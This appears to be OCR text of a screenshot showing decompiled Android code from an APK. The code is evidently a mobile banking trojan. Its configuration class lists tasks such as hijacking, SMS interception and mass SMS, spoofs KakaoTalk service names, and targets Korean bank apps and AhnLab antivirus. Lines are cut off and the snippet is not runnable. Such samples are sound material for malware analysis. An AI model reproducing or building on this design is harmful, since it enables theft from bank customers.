 logen.apk.classes-dex2jar.jar
android.app.admin
c.l
AR
BuildConfig
Conf
DeAdminReciver
LOG
MainActivity
Model
MyTools
R
SS
SimpleMailUtils
SimpleNetUtils
SimplePreference
UUA
com
google.gson
ll2
AR.class BuildConfig.class Conf.class
public static String MISSION_HIJACK_N = "head";
public static String MISSION_POPINFO;
public static String MISSION_POPINFO_BYPASS;
public static String MISSION_SMSFILTER;
public static String MISSION_SMSMASS;
public static String MISSION_UPGRADE_SELF;
public static String MISSION_UPLOAD_D;
public static String NBG;
public static String NBKNAME;
public static String NICON;
public static String NMSG;
public static String NTYPE;
public static final int NTYPE_BK = 1;
public static final int NTYPE_BK_BYPASS = 3;
public static final int NTYPE_HJACK = 2;
public static final int NTYPE_UPME;
public static String SM_ACTION;
public static String TAG = "test";
public static int[] arr;
public static String mailto = "no";
static
{
AA = "com.kakaotalk.synservice.TIK";
ACTION_URL = "com.kakaotalk.synservice.URL";
LV = "com.ahnlab.v3mobileplus";
SM_ACTION = "android.provider.Telephony.SMS_RECEIVED";
BK_PACK_LIST = new String[] { "nh.smart", "com.shinhan.sbanking", "com.webcash.wooribank
B_L = new String[] { "NH", "SH", "WO", "KB", "HA", "SP" };
B_B = new int[] { 2130837508, 2130837511, 2130837513, 2130837507, 2130837506, 2130837512
ВЫХОД